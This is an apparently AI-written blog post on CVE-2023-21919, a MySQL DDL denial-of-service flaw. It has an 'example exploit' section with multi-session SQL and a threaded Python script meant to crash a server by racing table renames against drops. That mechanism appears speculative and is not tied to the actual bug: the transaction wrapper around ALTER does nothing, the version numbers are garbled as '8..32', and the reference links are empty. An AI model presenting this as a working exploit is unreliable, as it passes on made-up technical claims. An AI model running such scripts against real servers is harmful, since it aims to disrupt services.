In early 2023, Oracle reported a new vulnerability affecting the MySQL Server product—specifically within the Data Definition Language (DDL) component. Registered as CVE-2023-21919, this flaw can allow attackers with high privileges and network access to take down the MySQL server, causing a Denial of Service (DoS) through server instability or repeated crashes.
This post breaks down what CVE-2023-21919 is, how it works, who is affected, and demonstrates how an attacker might exploit it, using easy language and concrete code examples. At the end, you'll find direct links to original references and Oracle's advisory for this CVE.
What Is CVE-2023-21919?
CVE-2023-21919 describes a security issue in MySQL Server's DDL (Data Definition Language) logic, such as when running SQL commands like CREATE, ALTER, or DROP on database objects. The bug exists in all supported MySQL versions 8..32 and earlier.

Attack Vector: Remote, requires high database privileges (like DBA or root)
- Impact: Anyone exploiting this can make the MySQL server hang or crash, denying access to other users
CVSS Vector:
CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:N/A:H
This means:
How Does CVE-2023-21919 Work?
The bug is caused by improper handling within MySQL's DDL operations. With the required privileges, a user can send crafted SQL commands causing MySQL's underlying processes to hang or crash.
Often, these issues are rooted in how the server handles concurrency or parses DDL operations—especially when DDL changes are overlapped or executed in a certain order.
Especially if users have high-privilege database accounts exposed over the network
*If you run shared or cloud databases, you are especially at risk!*
Example Exploit Scenario
Disclaimer: The following is for educational purposes only. Do not perform attacks on systems you do not own or have explicit permission to test.
Let's see how an attacker with full privileges could crash the MySQL server using poorly timed DDL commands.
Let's suppose root logs in over the network
mysql -h <vulnerable_mysql_host> -u root -p
Prepare a Table
CREATE DATABASE testcve;
USE testcve;
CREATE TABLE victim_table (id INT PRIMARY KEY);
Trigger Crash via Fast DDL Changes
In some forms of this vulnerability, rapidly executing complex DDL commands (like renaming, altering structure, or dropping tables in quick succession, possibly in separate sessions/threads) can confuse MySQL.
Session 1 (Terminal 1)
-- Rename the table in a transaction
START TRANSACTION;
ALTER TABLE victim_table RENAME TO crash_table;
-- Don't commit yet
Session 2 (Terminal 2)
-- Concurrently try to drop or alter the same table
ALTER TABLE testcve.victim_table ADD COLUMN name VARCHAR(100);
Or:
DROP TABLE testcve.victim_table;
Often, MySQL mishandles these race conditions:
Here is a simple script in Python using mysql-connector-python to repeat this crash attack logic
import threading
import mysql.connector
def run_query(query):
conn = mysql.connector.connect(
host='localhost',
user='root',
password='yourRootPassword',
database='testcve'
)
cursor = conn.cursor()
try:
cursor.execute(query)
except Exception as e:
print("Error:", e)
finally:
conn.close()
# Step 1: Rename table in first thread
t1 = threading.Thread(target=run_query, args=("ALTER TABLE victim_table RENAME TO crash_table;",))
# Step 2: Drop (or alter) the old table in the second thread immediately
t2 = threading.Thread(target=run_query, args=("DROP TABLE victim_table;",))
t1.start()
t2.start()
t1.join()
t2.join()
*Note: In a real-world scenario, the timing and type of DDL commands may need to be adjusted to trigger the crash, depending on the server's response time and system resources.*
Affected & Fixed Versions
| MySQL Version | Status |
|:--------------|:------------|
| 8..32 & Older| Vulnerable |
| 8..33+ | Patched/Fix |
Original Oracle Security Advisory:
Oracle Critical Patch Update Advisory - April 2023
NIST NVD Entry:
MySQL Release Notes:
Conclusion
CVE-2023-21919 is a real-world reminder that even the most trusted database software needs regular updates and security reviews. In this case, a user with high privileges can remotely take down a MySQL server with just a few DDL commands, disrupting your apps and services.
Update now, limit your privileged users, and stay safe!
*Original analysis and explanation by AI exclusive for this post. Please use this information responsibly and always follow best practice security guidelines.*
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/27/2023 15:15:00 UTC